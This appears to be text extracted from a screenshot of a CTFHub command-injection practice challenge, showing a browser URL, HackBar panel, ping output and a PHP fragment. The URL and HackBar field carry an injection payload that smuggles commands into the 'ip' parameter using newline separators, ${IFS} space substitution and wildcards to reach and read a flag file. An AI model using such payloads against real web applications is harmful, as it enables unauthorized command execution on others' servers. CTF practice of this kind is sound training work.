 不安全 challenge-d45a1d86308db941.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}fl??_is_here%0aless${IFS}fla*
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] =>
<?php
$res = FALSE;
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-d45a1d86308db941.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}fl??_is_here%0aless${IFS}fla*
Split URL
Execute
Post data Referer User Agent Cookies Clear All